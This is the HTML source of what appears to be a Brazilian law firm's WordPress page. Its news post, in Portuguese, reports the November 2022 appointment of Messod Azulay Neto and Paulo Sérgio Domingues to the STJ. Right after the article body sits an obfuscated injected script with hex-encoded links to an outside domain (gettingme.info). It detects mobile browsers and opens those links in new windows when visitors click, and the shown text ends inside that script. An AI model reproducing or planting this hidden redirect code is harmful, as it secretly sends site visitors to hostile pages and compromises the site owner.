						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-9100 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-childdt-the7-child the7-core-ver-2.6.0 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.2.0 dt-fa-compatibility elementor-default elementor-template-full-width elementor-clear-template elementor-kit-5 elementor-page-1294">
<!-- The7 12.2.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="2900" class="elementor elementor-2900 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-115410e elementor-section-height-min-height elementor-section-items-top the7-e-sticky-effect-yes the7-e-sticky-row-yes elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="115410e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:80,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e936e02" data-id="e936e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf6a45 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="daf6a45" data-element_type="section" data-settings="{&quot;the7_hide_on_sticky_effect&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aef7429" data-id="aef7429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f90f93 icon-box-vertical-align-center icon-vertical-align-center elementor-widget__width-auto icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="3f90f93" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-3f90f93">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" >						<div class="elementor-icon">
							<i aria-hidden="true" class="feather feather-phone"></i>						</div>
					</a>								<div class="box-content">
																	<h4 class="box-heading">
							<a >								(45)3223-5940							</a>						</h4>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58c7811 the7-e-sticky-effect-yes elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="58c7811" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-551cd1a" data-id="551cd1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c603717 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="c603717" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cordeiro.adv.br">
							<img fetchpriority="high" width="966" height="336" src="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png" class="attachment-full size-full wp-image-9051" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png 966w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-300x104.png 300w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-768x267.png 768w" sizes="(max-width: 966px) 100vw, 966px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-154359d" data-id="154359d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf5ff1f items-decoration-yes decoration-left-to-right sub-icon_align-side toggle-align-right elementor-widget__width-auto sub-menu-position-tablet-right sub-menu-position-mobile-justify toggle-align-mobile-right parent-item-clickable-yes horizontal-menu--dropdown-tablet mob-menu-dropdown decoration-position-bottom decoration-align-height sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right elementor-widget elementor-widget-the7_horizontal-menu" data-id="cf5ff1f" data-element_type="widget" data-settings="{&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g>	<path d="M1.5,12.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,11.2,0.5,12.8,1.5,12.8L1.5,12.8z"></path></g><g>	<path d="M1.5,5.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,4.2,0.5,5.8,1.5,5.8L1.5,5.8z"></path></g><g>	<path d="M1.5,19.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,18.2,0.5,19.8,1.5,19.8L1.5,19.8z"></path></g></svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,18.9c-2.2-2.2-4.5-4.5-6.9-6.9c1.6-1.6,3.1-3.1,4.5-4.5c0.6-0.6,1.8-1.8,2.4-2.4c0.7-0.7-0.4-1.7-1.1-1.1  c-2.2,2.2-4.5,4.5-6.9,6.9c-1.6-1.6-3.1-3.1-4.5-4.5C6.9,5.9,5.7,4.6,5.1,4C4.4,3.4,3.4,4.4,4,5.1c2.2,2.2,4.5,4.5,6.9,6.9  c-1.6,1.6-3.1,3.1-4.5,4.5c-0.6,0.6-1.8,1.8-2.4,2.4c-0.7,0.7,0.4,1.7,1.1,1.1c2.2-2.2,4.5-4.5,6.9-6.9c1.6,1.6,3.1,3.1,4.5,4.5  c0.6,0.6,1.8,1.8,2.4,2.4C19.6,20.6,20.6,19.6,20,18.9z"></path></svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-start widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-start"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8190 first depth-0"><a href='https://cordeiro.adv.br/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Página Inicial</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410 depth-0"><a href='https://cordeiro.adv.br/composicao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Composição</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 depth-0"><a href='https://cordeiro.adv.br/atuacao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Atuação</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 depth-0"><a href='https://cordeiro.adv.br/clientes/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Clientes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 depth-0"><a href='https://cordeiro.adv.br/sobre-a-nossa-historia/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sobre a nossa história</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 depth-0"><a href='https://cordeiro.adv.br/conveniados/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Conveniados</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8193 last depth-0"><a href='https://cordeiro.adv.br/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contato</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="1294" class="elementor elementor-1294 elementor-location-single post-9100 post type-post status-publish format-standard category-sem-categoria category-1 description-off" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-aeedc00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeedc00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3852bc9" data-id="3852bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fd762 elementor-widget elementor-widget-heading" data-id="86fd762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Presidente da República nomeia Messod Azulay Neto e Paulo Sérgio Domingues para o STJ</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4dab9fe elementor-widget elementor-widget-spacer" data-id="4dab9fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a46934 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0a46934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b31d99" data-id="1b31d99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc45f5f elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="bc45f5f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bb5c94e elementor-inline-item" itemprop="datePublished">
						<a href="https://cordeiro.adv.br/2022/11/24/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>0 nov 2022</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-86673da elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="86673da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-191fb56 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://cordeiro.adv.br/category/sem-categoria/" class="elementor-post-info__terms-list-item">Sem categoria</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1cbaf8 elementor-section-items-stretch elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="2b1cbaf8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71be3635" data-id="71be3635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-412f2f32 elementor-widget elementor-widget-theme-post-content" data-id="412f2f32" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>O presidente Jair Bolsonaro nomeou, nesta quinta-feira (24), os desembargadores federais Messod Azulay Neto e Paulo Sérgio Domingues no cargo de ministro do Superior Tribunal de Justiça (STJ). O STJ vai agora marcar a sessão solene para a posse dos seus novos membros. <a href="https://www.in.gov.br/en/web/dou/-/decretos-de-24-de-novembro-de-2022-446083332" target="_blank" rel="noopener"><strong>Os decretos de nomeação foram publicados no Diário Oficial da União</strong></a>.</p>
<p>As vagas a serem preenchidas decorrem da aposentadoria dos ministros Napoleão Nunes Maia Filho, em dezembro de 2020, e Nefi Cordeiro, em março de 2021 – ambos oriundos da magistratura federal.</p>
<p>Messod Azulay Neto preside o Tribunal Regional Federal da 2ª Região (TRF2). Paulo Sérgio Domingues é desembargador do Tribunal Regional Federal da 3ª Região (TRF3). Os dois foram escolhidos pelo presidente da República em lista formada pelo Pleno do STJ no dia 11 de maio.</p>
<p>Após serem sabatinados e aprovados na Comissão de Constituição, Justiça e Cidadania do Senado Federal, os candidatos tiveram sua indicação referendada pelos senadores em plenário na terça-feira (22).  </p>
<h2>Quem é Messod Azulay Neto</h2>
<p>Messod Azulay Neto é formado pela Universidade Federal do Rio de Janeiro, foi advogado concursado da Telecomunicações do Rio de Janeiro (Telerj) antes de chegar ao TRF2, em 2005.​​​​​​​​​</p>
<p><span></span></p>
<p><span>Desembargador federal Messod Azulay Neto. | Foto: Gustavo Lima / STJ</span><span>​</span>No tribunal, foi eleito presidente da corte no biênio 2021/2023. Atuou por 14 anos na Primeira Seção, especializada em direito penal e previdenciário. Também ocupou diversas funções na Justiça Federal, como diretor-geral do Centro Cultural da Justiça Federal do Rio de Janeiro e coordenador dos juizados especiais federais.</p>
<p>Foi professor universitário e é membro titular do Instituto Ibero-Americano de Direito Público. Tem diversos livros publicados na área jurídica, bem como trabalhos em revistas e boletins especializados.</p>
<h2>Quem é Paulo Sérgio Domingues</h2>
<p>Paulo Sérgio Domingues é graduado em direito pela Universidade de São Paulo e mestre pela Universidade de Frankfurt, na Alemanha. É juiz federal desde 1995 e se tornou desembargador do TRF3 em 2014.​​​​​​​​​</p>
<p><span></span></p>
<p><span>Desembargador federal Paulo Sérgio Domingues. | Foto: Gustavo Lima / STJ</span><span>​</span>No TRF3, era coordenador do programa de conciliação, coordenador do Comitê Gestor de Proteção de Dados Pessoais da Justiça Federal da 3ª Região e presidente da Comissão Permanente de Informática. Também atuou como membro do grupo de trabalho que analisa propostas sobre o procedimento para as ações judiciais de benefícios previdenciários por incapacidade e do Comitê Gestor do Processo Judicial Eletrônico – ambos do Conselho Nacional de Justiça (CNJ).</p>
<p>Paulo Sérgio Domingues foi presidente da Associação dos Juízes Federais do Brasil (Ajufe) entre 2002 e 2004. É professor de direito processual civil da Faculdade de Direito de Sorocaba e autor de capítulos em livros e de artigos em periódicos especializados.</p>
<h2><em>Leia também:</em></h2>
<h2><a href="https://www.stj.jus.br/sites/portalp/Paginas/Comunicacao/Noticias/2022/22112022-Senado-aprova-Messod-Azulay-Neto-e-Paulo-Sergio-Domingues-para-vagas-no-STJ.aspx"><em>Senado aprova Messod Azulay Neto e Paulo Sérgio Domingues para vagas no STJ</em></a></h2>
<h2><a href="https://www.stj.jus.br/sites/portalp/Paginas/Comunicacao/Noticias/11052022-STJ-indica-quatro-candidatos-para-vagas-de-ministro--lista-sera-enviada-para-escolha-do-presidente-da-Republi.aspx"><em>STJ indica quatro candidatos para vagas de ministro; lista será enviada para escolha do presidente da República</em></a></h2>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 